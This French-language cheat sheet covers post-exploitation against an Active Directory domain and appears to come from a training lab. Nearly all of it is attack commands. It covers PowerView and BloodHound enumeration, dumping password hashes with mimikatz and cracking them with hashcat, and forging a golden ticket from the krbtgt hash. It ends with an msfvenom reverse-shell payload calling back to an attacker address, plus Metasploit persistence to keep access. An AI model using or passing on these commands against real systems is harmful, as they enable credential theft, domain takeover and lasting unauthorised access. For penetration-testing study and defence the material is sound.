Post-Exploitation

Powerview est un script de la suite powershell empire qui peut etre utilisé pour l’énumération après que vous ayez obtenu l’accèes au système. Vous trouvez les scripts utilisés dans cet archive

powershell -ep bypass

. .\PowerView.ps1

Get-NetUser | select cn

Get-NetGroup -GroupName *admin*

Énumération avec Bloodhound

apt-get install bloodhound

neo4j console (neo4j:neo4j)

bloodhound

powershell -ep bypass

. .\SharpHound.ps1

Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip

Vous pouvez drag&drop le fichier loot.zip obtenu dans bloodhound.



Voici les requêtes que vous pouvez exécuter dans bloodhound

Vous pouvez facilement voir les usagers “kerberoastable” ou les administrateurs de domaine.

Obtenir les hashes avec mimikatz

mimikatz.exe

privilege::debug

lsadump::lsa /patch

hashcat -m 1000 <hash> rockyou.txt

Attaque avec un golden ticket et mimikatz

mimikatz

privilege::debug

lsadump::lsa /inject /name:krbtgt #obtient le hash et l'identifiant de sécurité ID du compte Kerberos Ticket Granting Ticket. Ce qui va permettre de créer un golden ticket

kerberos::golden /user:Administrator /domain:controller.local /sid:sid_obtenu /krbtgt:ntlm_obtenu /id:500 #création du golden ticket

misc::cmd #utilisation du golden ticket (ouverture d'un command prompt avec les nouveaux privilèges

Énumération avec le server manager

Il y a l’outil Active Directory Users and Computers qui vous permet de voir les ordinateurs, controleurs de domaine, groupes et usagers (ainsi que les commentaires). Parfois les administrateurs mettent le mot de passe dans ceux-ci. L’outil event viewer permet aussi d’avoir un historique.

Maintien de l’accès

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.0.15 LPORT=4444 -f exe -o shell.exe

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST=10.9.0.15

set LPORT=4444

run # maintenant, on exécute l'exploit sur la victime (shell.exe obtenu avec msfvenom)

background

use exploit/windows/local/persistence

set session 1

Si la machine est fermée et redémarrée, vous pourrez utiliser le “multi handler” avec le payload “windows/meterpreter/reverse_tcp” pour obtenir une nouvelle session meterpreter.